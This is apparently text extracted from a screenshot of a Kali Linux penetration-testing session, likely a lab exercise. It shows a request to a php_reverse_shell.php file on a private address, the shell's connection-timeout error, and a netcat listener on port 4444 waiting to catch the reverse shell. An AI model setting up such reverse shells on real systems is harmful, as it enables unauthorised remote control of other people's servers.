 192.168.2.149/test/php_
192.168.2.149/test/php_reverse_shell.php
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Explo
WARNING: Failed to daemonise. This is quite common and not fatal. Connection timed out (110)
root@kali: ~
udp6 0 0 ::1:57881 ::1:57881
root@kali:~# nc -lvp 4444
listening on [any] 4444 ...
^C
root@kali:~# nc -lvp 4444
listening on [any] 4444 ...